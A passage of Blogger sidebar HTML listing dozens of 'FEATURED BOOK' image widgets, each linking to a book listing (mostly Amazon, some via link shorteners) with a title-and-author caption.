</div><div class='widget Image' data-version='1' id='Image168'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Body-Parts-Serial-Killers-Compulsions/dp/0806543914'>
<img alt='FEATURED BOOK' height='309' id='Image168_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgTApZ7dzwtilzAzB4hADmckOioFT15ao1Tf8IIlifrLIjDzaGbqJOXw33Dlp0crysJiJYU95BUgqJvS5fVcq7HPd_7QuJAr43A0UnwFSDY92PR2ojAU2CFR6cpa7Ngv1_ScuJMHu3fzLovEGpTCykyuWEATzKA1Tpe8wfI5IMhawtFbKn1XPbU364wAeY=s309' width='231'/>
</a>
<br/>
<span class='caption'>Body Parts by Caitlin Rother</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image167'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hush-Midnight-Secrets-Scandals-Recipe-ebook/dp/B0DFWW9GWF '>
<img alt='FEATURED BOOK' height='300' id='Image167_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi_Utq2ry04AXcT_tZ2WdVkyPKE8Hoh3yVs5NwX-8vF9aPEJhD67CJwnEbGXp8GER345V5hzXv1kowRHCThpklWeOqB790VD6cvkiILNdBSHPLnxlHR-YlkbZP281vm_ERvq-N6M5Zs3JDHSvix16uHdYDH4qs5dPh4XRccojOZpKUZP21ypCKa8OB3NBs=s300' width='231'/>
</a>
<br/>
<span class='caption'>A Hush at Midnight by Marlene M. Bell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image166'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hi-Ho-Infecterino-Psychedelic-Soaked-Parasol-ebook/dp/B0CTJ3Z612'>
<img alt='FEATURED BOOK' height='293' id='Image166_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhKu0UHcajJBPGjovLyV72DpwyhAV4h1Iykq-UOx0dMaqeT3n4JKg94Fv1Fy_-Pq9i02chBP8oyWheVRtPeV5YLXYpSXYtK9aUxf9RPheZN1ZPrHnVuXjL6m0xq3TBh8i3r8MmoW1zHnsdilAaYprwklGsjGwHwFe31l0xpW0PTrnZXl5E61lrP0Kf9wcw=s293' width='231'/>
</a>
<br/>
<span class='caption'>Hi De Ho, Infecterino! by Andrew Marc Rowe</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image165'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hush-Midnight-Secrets-Scandals-Recipe-ebook/dp/B0DFWW9GWF'>
<img alt='FEATURED BOOK' height='300' id='Image165_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhUUCCeH6EfTaB6f1py93yWTKalXv3WSYgrvs6-CSYJZNEeG6X0pg9MGLGYBjd3SWXKzS4ysPIvTNElSCiM72le_ylISVMDMUU75O736Dx2Tyl7con9_WhrvbEmnyPSrxnHs1OmsWAPxGtIvs8TFrYo8A2IQhaik3KmXp08PW60aESsmvXtPsqXac9wMm0=s300' width='231'/>
</a>
<br/>
<span class='caption'>A Hush at Midnight by Marlene M. Bell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image164'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Vision-Quest-Kimberly-Cole/dp/B0DCM84H1P'>
<img alt='FEATURED BOOK' height='168' id='Image164_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgyhuxe0O6Bm9uwNRqSkYGkzk68eHunaSUp7nfcTZWFLnwfsaM7O0LfnENSdr9H-bpgu9MR-Ac64Ov5nGp4MwRiuStyuR3K4jozKM3pmsv_ZQ3_Kctxu0LbVDLHpHSQdlOOGJ9aSU2JDI-95lUG9kKUdfFM4dJeM3nB9WV6MVh91XoF0YFcqPwnevb-c04=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Vision of the Quest by Kimberly Cole</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image163'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DP845RD1 '>
<img alt='FEATURED BOOK' height='160' id='Image163_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjdsFmT8unS4zdfUoEslCzC4E3mCHuXV_vkeD5sbVzO5k8gzZr5J-duxPTuhLiZpjf_rV_GcRIEQmzzlhvwzmjo-WfRqCELdQ84OCI7LojX1YV_PYl-iV6YgKUmEFB7CUZRJymYFSp3O5BwQHr43Z5L0VjfMBfoHCC6Ig8BDQlyIhmuSl8PsDs81I82qF0=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dragged Down Deep by Michael Okon</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image162'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Dream-Wilderness-Saga-Book-ebook/dp/B0DJS19HMH'>
<img alt='FEATURED BOOK' height='325' id='Image162_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjKftcoE9tDP2874NAvyZe0Nw47AHByLioE0QLPTrWVKOVGC3qdFU1qeGmePYAOF5ouoTCMhOnvMBN5wA9E_IdAstkyG6nD8Ywn4vkuhichn8jf8ehgSRw7eP-0IYIIQkP-q71bgab-364mRe5qiIJFCt6KpF6m-LT_2Ppr6Z02VfuXEK0PGFA17nODC1s=s325' width='231'/>
</a>
<br/>
<span class='caption'>A Dream in the Wilderness by Jean Hackensmith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image161'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0DLGMF1LZ'>
<img alt='FEATURED BOOK' height='238' id='Image161_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjFKtDw5zNsbdrxUNjrjuBkO9OiFR60FsrIOKYZ8dpurkGMD9rg1isMZnFj2uBWWTrD2ciRPEJwFXw6iIvRpvDUxD7MO35ULzGTQs3kErCj0e7FwHR0TPBs0s8WJBmptgBBzEUjOHTKYMEE_h-5tCkm_YTSgXpSKCmYM3ILzoq9w0U7q7rh-pb5vWHNy94=s238' width='231'/>
</a>
<br/>
<span class='caption'>Vanity Project by Andre Spiteri</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image160'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Drops-Glass-Magic-Shards-Lafayette-ebook/dp/B0C42B144X'>
<img alt='FEATURED BOOK' height='173' id='Image160_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj_SwwGhhNfkt9W-qkGIU7WP7zEcWtc-ayqZh-GKvGqU4nxtwTlnKEdBQtnw6amrHGgnI1owPEVqg0MFFZh4Be90UFYxx_BOiOylM9p8yor-JHPcauU1muCe7jborJwaTd4RVs8cOv2W8msUnvPwasMmiKJb2i3Fz5j1AdTD3V_7bpbbi8WELMx2qatiwQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Shards of Lafayette by Kenneth A. Baldwin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image159'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Even-Higher-Than-Everest-Dramatised/dp/1782226249 '>
<img alt='FEATURED BOOK' height='288' id='Image159_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjJ7BXGSveOtygcdAoHLmCOd7i3P_zARiis_EYC7_loL7tacetBz0mURuBi6VBVolVJrOVvmBHxFNXs4Tb9aafUK2omSno0PDu1UwVuHOwc2wi1EIYy1WpTrKqUAM4TFMKIrhE0zBWi1x6eTSY3n4L5Fbck6hYUx_2i0jEDcBgLa0TrvDY_x1eE3mj6iDM=s288' width='231'/>
</a>
<br/>
<span class='caption'>Even Higher Than Everest by George Almond</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image158'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Princess-Sophie-Christmas-Elixir-Martin-ebook/dp/B0DJYN7G3Y'>
<img alt='FEATURED BOOK' height='173' id='Image158_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgud3Qz0q73hVyv2AzF_eEJ6CyqGUirS2K6JGusLEBF_E0O5SD36FdorqUIdg5OfdBpA7xXomwuxTULHMHCzAv-6oHyaSA_Qtk7n35jYC18JRKvqBk8X1khPfo-7xl-hKKlufqpovWWwD3aCgHpkYGtNLDX6wY6arQIEIP4tee9VOeBv39vtCkkheNwob4=s231' width='231'/>
</a>
<br/>
<span class='caption'>Princess Sophie and the Christmas Elixir</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image157'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Blazing-Upheaval-Karen-Charles-ebook/dp/B0D6RS5C9J '>
<img alt='FEATURED BOOK' height='300' id='Image157_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg6H7yii9UO24IaEhMRvgw_86krWo7CGjugGU-jeczMIDu0ORQzoz2bwPkurFu2445gscEGVs1bUg6JefogOIBiKMEOXEbclNdgzQS76RQwAODlQDvb-HmxNkfIPZwzQm9oub4T6e5A4VJXyw8-Fe_Zu87wYkpNCXW6UrlLzr-D8Y18qZ27C2y2y-9xtO0=s300' width='231'/>
</a>
<br/>
<span class='caption'>Count Their Graves by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image156'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/gp/product/B0DJDQLY66'>
<img alt='FEATURED BOOK' height='143' id='Image156_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiU0m2SuhVJ-RcNwUoLSPyg6MbDLyu_AnelFlC2FrnMSwDZc0DjEL09l69DDoyA-YgeTfFNWLaz_gF95uh-XQX03TnJOAoc328iLvGqErXdfdqnxsuWzkwDJY5GnoUFWrTE2rCm1xpJLrssyOmf4zQP7eme1q5LjZpNDQNRJx4kM4S0MR5xTYt8VbHJazI=s231' width='231'/>
</a>
<br/>
<span class='caption'>Jingles by D.F. Jones</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image155'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Mistletoe-Season-Three-Christmas-Stories/dp/0840716818 '>
<img alt='FEATURED BOOK' height='230' id='Image155_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjLa3Ns-jZcgrRHU4vp2ERp8uTWeAF-1Ypfjzyy-tSgV-TuIqoKZc3z9bTn_wfS790KpoWM6c6WcSSoH7YuQP3BavYPAAMJvnSjw6i2OlaV2Y7hQbIeSr3mXGXkMwh1KQGp2ReqYMCO7dIDntIkyyVt-TbokTq2EZ2-8Eom57Vrou27l6imm3TYYDJAPIg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mistletoe Season by Sheila Roberts, Kathleen Fuller & Pepper Basham</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image154'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Mirror-Primogen-Sentinels-P-Eden/dp/1509257594 '>
<img alt='FEATURED BOOK' height='155' id='Image154_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEglWt8J2DLidVS5gdEp4lv2dvtB5lf7uuxxxIA3Q1D2rJRJ8mCanVAZ-JA18vjzfMFXjS5enWz1SOpGbiR5fr_CETYS1WOpToDe8aJowxuuET1HXaJOQEkjAZ0QhDkpLEMIdxwq8erks8LJjMhaOC6Jk5sY79AIwHkgqo18q8qvwwG_VGSBN08GBLSqsH4=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Mirror by P.K. Eden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image153'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Ring-Rosin-Dynamis-Novel-Novels/dp/1956891153 '>
<img alt='FEATURED BOOK' height='287' id='Image153_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgK2vEP6r1kFh7ytItL9Tob7qMZQmGelZhOSGnaTT9HoiahV7MVNlC0AlvVKuVOCflTPZH2IhlSgVuokf1o_6nt4sRsS_jtKv8QJrEDv_sPglRaMjiTYd0BEdVOeW7y0NkTFAjScrQeKo0QdwCZYyCASUGnGGiIs3LdjBpGMaT4_WRGeCdmPJ7gCPbNQn0=s287' width='231'/>
</a>
<br/>
<span class='caption'>Ring of Rosin by Nancy Golden</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image152'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hearts-Journey-Forgiveness-Memoir/dp/1646456203'>
<img alt='FEATURED BOOK' height='152' id='Image152_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiVRwmh7Muv-ed8qeCXOPArGwguhco73VZMtx_8wADnbF_wjLvzrc7sr4EqnlBzCyDABysRb4Oy92c_Km5PrTMY0G9SKoVFU45wLwN6eLui1gB5th7xN0uAfKy_ojGCU4v0yA_mfcaos4dIAqJaLlNAEi5K-7wCAchMyEw2NrPWu25k6xNTY_cfaiUmzWQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Heart's Journey to Forgiveness by Terese Luikens</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image151'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/How-Soon-Now-powerful-travel-ebook/dp/B0D1RG2GL5 '>
<img alt='FEATURED BOOK' height='153' id='Image151_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhtXc1YOOn7N7Q-7gua505x4K_MBR5RMYHxZSVpElzW9pUZJhF7ZM_fk1gqornkDZH-W33CRVfQgp6kz6rTiqOe1w0irp9YhAwTFz2R5kfV08SrIE7SW_ZHK7OlypJ2-rlnfrGENZHVhEZQ6BYU2xuLIIU3fUec-SNpr3jSd-BZJEvEh1KQrHEkOi000as=s231' width='231'/>
</a>
<br/>
<span class='caption'>How Soon is Now? by Paul Carnahan</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image150'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Merry-Matchmaker-Novel-Sheila-Roberts/dp/0778369609 '>
<img alt='FEATURED BOOK' height='190' id='Image150_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjcGxdATE7Zc6L1MwpZqauu5WGH9itE9eIwQe114_Ms7kMSPdCkbT3mZe99Xc6sXH2GMLPB2deT3NEfLbxMl2PYmlqjzTtyp_4poOv0h4EQRPunV1qf8lEJ7QbyxgEbrlZgRyb-2JLrRh1-3ZfLosROZRA9dnwMJfcpx8DG1UrMbqLBAiJDnBUvrC16aIc=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Merry Matchmaker by Sheila Roberts</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image149'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/stores/Randy-Dockens/author/B072MG3BQS '>
<img alt='FEATURED BOOK' height='167' id='Image149_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgAE1jfnwPUU-_AU7ogUFCDlGACFNg45I1zBUNMSaIvxs4SHpzqPyXZz_ryOVhJx2TYxTyQvo-_maYgRrKFFajAjHhbFNTmpj0kXFwUoPTjYQGypwll4ToTJWWQzOnxIGjWCGbmkAEHdQIqbN_RMHSuM4ydkenAsQuctrmjKWAW0x-HndVHG5DMU2b7vY0=s231' width='231'/>
</a>
<br/>
<span class='caption'>Stele Prophecy Pentalogy</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image148'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Soul-Love-lives-travel-romance-ebook/dp/B0D915MN35'>
<img alt='FEATURED BOOK' height='198' id='Image148_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvzM7yNYcsOcYUNys_CIwY-RN_u6BKnUPcXxlK0Ff22EDN9WIO7naavp0e3Z6ZDYUwNrFeXaucc5yQHaKeSr4B2WuyvTsZH-ox-kD2kc2QvcwNvBg_RQcxgSss7BiYHW0gboD_vDhIcA0xR10MF0YXwKqQxFc078qZSuMDRK5NKlz7-56LLJCWHUhtFi4=s231' width='231'/>
</a>
<br/>
<span class='caption'>Soul Love by D.F. Jones</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image147'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/braveing-way-Laurel-C-Fox/dp/B0D79XDGJQ '>
<img alt='FEATURED BOOK' height='337' id='Image147_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgu1EWrzCaHRIcBuE1I5spWe4eRjT_qn6wesw7dDUMqSyGFTE6F2s3KaQnP376QjHO-e0qK7_utVgOd6qla7PPgJM62mhfxuZytHwmWrAkIFFWosmW45ZOrseCCXujmM2yjJf1PaNrUe0IMb_aewnYUvkx9cIuMCkTKk7Cpst3_940y-1BskZeRkE_CEvs=s337' width='231'/>
</a>
<br/>
<span class='caption'>Braveing the Way by Laurel C. Fox</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image146'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Blazing-Upheaval-Karen-Charles-ebook/dp/B0D6RS5C9J'>
<img alt='FEATURED BOOK' height='337' id='Image146_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZ_hUV57SKRszmT9pOjdC7sLQNb4WLCmaQkAsAnhtj_H9mtS3dLDA4QeOqB8vgeaKlQ-xPMxA4ND_t3D1qSEB-BiIi98GwInZmO4VKXMhccFmnwvDwgJW79Nd1Ew44BkIwP6U--DbT7jencZIplsJAeOxu7BoybaYyF-iJieu3JiHt23-EoA6fhJov3ng=s337' width='231'/>
</a>
<br/>
<span class='caption'>BLAZING UPHEAVAL BY KAREN CHARLES</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image145'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Painted-Lady-Avery-Sterling-ebook/dp/B0D48B7VXP'>
<img alt='FEATURED BOOK' height='173' id='Image145_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjH_SLRBbsjxd80bvnfLW-T9RXTaPmk-1Q2RpD5hTHdd_s-k-YbiLrq1iV_auCkqlrmClqvdewTWqHrWFkDpwxGmrUUFHe0H9tS4x4naIGNw-ONRH3Et7cech31u0mNxBNitI8xrLAbAfMMt8WCahZXAax0YVNakkL1ZPPnsKJTs1WfGr2FGU9hwdJModI=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Painted Lady by Avery Sterling</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image144'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.lulu.com/shop/michael-dow-and-lindsay-roberts/nurse-florence-for-beginning-readers-coloring-book-why-is-chicken-healthy-to-eat/paperback/product-kv8zez9.html?page=1&pageSize=4'>
<img alt='FEATURED BOOK' height='173' id='Image144_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgMQY8Xj-PwIWCGQo3wXTnx0OaOAad1w0qgRo-6poa_XJoRhFlrm_tGkLBRRKxRD7IEhJ7d1gUZt88gPq7Cv6FRbzs2AyMCnna9dWqyFg2p9_ljiZzVqvdGCdurc0ceBU4Vcd6LJCaUjpBgs1uC4WH2AkdVkQk74Yd54phEcJ6GWdlY2iSYXm0tOqXUVLc=s231' width='231'/>
</a>
<br/>
<span class='caption'>Nurse Florence for Beginning Readers Coloring Book by Michael Dow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image143'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Hollywood-Underworld-Lindy-S-Hudis-ebook/dp/B09C13582Y'>
<img alt='FEATURED BOOK' height='333' id='Image143_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3EGZsejWKz9sz2Xz3zOgk6xKs3hn8NVWHKX4SCWJMGGauh2S-mdpAcrT53Otvs6EnoPVVQOrHUf6D4w1aQe1mzlsiq7LHSKnckU1DB8Ucbc_OrpC1Rflh2MRGyitZ717mOqu0lgLTaUPUkvirbslHL3mWXUazZBMmrFPLllFskKAqQ9JvQm5JDDQtKHE=s333' width='231'/>
</a>
<br/>
<span class='caption'>Hollywood Underworld by Lindy S. Hudis</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image142'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0CJKXXQB1 '>
<img alt='FEATURED BOOK' height='173' id='Image142_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjEidKI6A8wQHASvns1s-F4EM0WToAGiKu2QMCq6ArgHwBjAWTF64sknbV7ui3zVoziYCExeHOz37xklEsUsqoSQIk-hT0A1XBTFuNVlLoSb7o-tSDNFvsCIICAwcl_ZKY0Q8roXXvfSAD-dFYm4n43Em4jriTSjIxGXZWMoXHFkPQCrdK3zhaJIly8nOo=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Flying Barons of Negriponte by James Calbraith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image141'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B0D1LK45JH'>
<img alt='FEATURED BOOK' height='200' id='Image141_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhMufJKVAtqAyFe5GyoA8IbQejri17tnGmbN5Z8zhqHrWmEsolce5HRn7USePJ0bE4fkUcltwqs2Ehd5hymtiPA-2-vWgg91nJOvX6V1iFZ5S3DzXD9G112r0mdQ6wNUaEUTb386IIfrOjFBSN5ISACfvyETXvH1_Ar6x8Ctj3nYppEsbFtUDhRX8nzMiI=s231' width='231'/>
</a>
<br/>
<span class='caption'>Luna's Veil by Wes Verde</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image140'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08GY69HWD '>
<img alt='FEATURED BOOK' height='173' id='Image140_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg-E3kuzkWygemBCoz61e9VD5GqMMIjmwt0zG21D-mODXTCJsGhF4MkLmml14jBICGSTE6RHjDLVaG7Mzf8M10lHhAbZvhAisd4Y5xaUR-3c9litVue8kWQz_29aqox8KCRAA-ijch2HIY3Sgfwni88rcY934Iav-Jo7HBGt9Td7HD0oHT3_m5D6R2EYBc=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Beauty of Tribulation</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image139'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://tinyurl.com/yfj5yk5j '>
<img alt='FEATURED BOOK' height='173' id='Image139_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi6lSO8rZ77w2qa6YlElMDKzP46ES2rWwbtr6A0uRjQ1SaoMz0fWKuq8BU3Dn8lPM3iH2CwemgO-PuXjb58S_hCL--0J8vmxlXJoHix5tn6hRnWl8y9F9UGKxk7GCUJhNlkgZnpBD9TuQ-17n_6vgKP41MbGX3vN3GM5DyeIGo60XfM6h89IdOKshxxwUE=s231' width='231'/>
</a>
<br/>
<span class='caption'>Is Truth Stranger Than Fiction? You Decide...by JB Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image138'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://t.ly/rUFEr'>
<img alt='FEATURED BOOK' height='156' id='Image138_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiTCNG1YwKqeOeZXbKUlN7XdsLmwYux96swCmrbRjiU01eWmcwuUVBsH0DI1ZCFoKMlv6BdDsIrDcsoHi8JKfQ89aNyrepfpdNw6f8ZjU5OO8_2ZT8VaNMqt37Qipj6ONzSmCtk9HZ6ocMPz8QxYVXP7Fp5rFRCNI-w51KUSSDjDns-xtw_QC6jRIMWAjQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>The First Girl by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image137'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/2fcrrskz '>
<img alt='FEATURED BOOK' height='255' id='Image137_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgbPv_sGUc7FYWBVp4y0zGqg7bo0NLLgVNDTuJKe3sMz5A1pwiWJb2kPzWqK_p1RYuExESYb1iOGfiwm1SmVsQzU-_NLzXKDimPFFTD6Szm3wrMUgMqxVMqHXAU1waNC_zzGwPCNPTI6DEMtMbIfqLKumMsmTB9RmwUh9PJ3-xSnxQHmxmL9zUOOFJvyvo=s255' width='231'/>
</a>
<br/>
<span class='caption'>I Will Ruin You by Emilio Corsetti III</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image136'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08GY843L4'>
<img alt='FEATURED BOOK' height='155' id='Image136_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgNGG9TgryC-F26Alxk_1zpujpMo6va0spkRN2T2KfJaN4uhC9CsMhZq-cKO51afCpJHVKWnNostlTlliKnattaY1nZBKEpexbFEnzEuMQV4PsTKTPECXoszqSbmhB5p1Z_YJ0JkijWkxcEPoi6LziJZHDoyuiBXPgbbK9_DV4qt0HkB0_72QieyfNRtG8=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mastering Your Scenes by J.A. Cox</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image135'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://t.ly/_NOoo'>
<img alt='FEATURED BOOK' height='167' id='Image135_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg-Tzznm0B5eMir85HMhuaxUM9zCE9_XgH6s7LdHrMNmbSfHQeQpsVzIPVfzk9O1znbFo7APlQHJpQWLZ3i4A-pBJkrzHPtBGy5sXKRl6kh9oFJoctvwsAE9IYVUn_XzaT_CQA_-uEljfqxFWRRYe9GdjXt452jEdlEHjLSK7d-_LWhWCKFt6bEErp-FCE=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Edison Enigma by Thomas White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image134'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://t.ly/jQ3Vn '>
<img alt='FEATURED BOOK' height='255' id='Image134_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi111imx1kb6zderG9XjiRvxxUPeb3G2i3JKrJSCIFfAJSLoZGRmJvhWsKYFEMuSPvR9hQdtwYLxL6SQOpxARx1QrDXvMRmV7bFB--2GGfQWHjl8K4WGMy0ITE5mQOvpWuTafhjVrXtRyADV24D9NpkF4_mwFEWJvvvsHBU_LSGX_NRkAWOagdnzruOyjg=s255' width='231'/>
</a>
<br/>
<span class='caption'>Urbex Predator by Jens Boele</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image133'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Golden-Manuscripts-Novel-Between-Worlds-ebook/dp/B0BWP9B9HC'>
<img alt='FEATURED BOOK' height='170' id='Image133_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg3ktZ2hk6Fe0-LKAj0d6ftiO7ZnzYknNEG10pehtwvVtLjc0KswQk2HnHSrP5phOvwg0ohg4Hloixw7V_EjjJuD7Q3yHG-1zQLHNq6BCvTA-ArNsyTVVhXx7BODo72IjZi8LJC3pfh5TudTJGoHwEWivS_32WnouSKtGAkEj_UUPH4RYejlCJQY5wirVo=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Golden Manuscripts: A Novel by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image132'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://bit.ly/3H0G3Ej  '>
<img alt='FEATURED BOOK' height='153' id='Image132_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjyO5XqAg7-BZv8xtRq50XqAKkMXeUfPZs93UhFHnpOnPXR3wmt5Z-nRGHS4M80cG1k1j_rhx7bLQfDTbQHTBAmIOq1D1cYZ492elpq5Px6-x604so0iRuM6jveQa5N_oyidEHfEVSK0rEXwWnEipUyPJDZuXfp5F7kgrDByNR2QxWAJsYQlECm7wz2byk=s231' width='231'/>
</a>
<br/>
<span class='caption'>GOING THERE by Donna Fletcher Crow</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image131'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Stonebridge-Linda-Griffin-ebook/dp/B0CGG1TN31'>
<img alt='FEATURED BOOK' height='177' id='Image131_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjhJB4g7y017FBJ8yAm8pibWvA-57XSLyzDJAZI3ntL2CnzpUzwMvK-1lfRCtCTdQvLlK4rZJmWfTznhFVkILOcUb5QDB3k3SmGceuXMiNJGok0fLlxx59A4VmmJfMPsJBsAPBQGFLqqb9fynbdx7vaTk_5ZeFTfM43wVNidBzjbLw9zfXyHvME96orvSo=s231' width='231'/>
</a>
<br/>
